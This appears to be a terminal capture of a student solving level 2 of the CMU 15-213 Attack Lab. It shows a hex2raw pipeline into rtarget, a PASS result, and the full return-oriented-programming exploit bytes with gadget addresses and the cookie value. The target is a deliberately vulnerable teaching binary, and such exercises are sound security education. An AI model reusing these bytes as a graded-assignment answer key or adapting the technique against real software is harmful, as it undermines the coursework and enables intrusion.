 zya1412@ubuntu: ~/target1
zya1412@ubuntu:~/target1$ ./hex2raw < ans.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 0
0 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
zya1412@ubuntu:~/target1$